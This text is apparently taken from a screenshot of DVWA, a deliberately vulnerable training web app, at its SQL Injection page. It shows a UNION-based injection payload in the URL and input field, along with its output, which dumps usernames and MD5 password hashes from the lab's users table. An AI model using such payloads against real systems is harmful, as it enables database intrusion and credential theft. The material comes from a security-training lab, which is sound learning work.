 192.168.1.4/DVWA-master/vulnerabilities/sqli/?id=1%27+union+select+user%2Cpassword+from+users%3B--+-&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1' union select use Submit
ID: 1' union select user,password from users;-- -
First name: admin
Surname: admin
ID: 1' union select user,password from users;-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users;-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users;-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users;-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users;-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99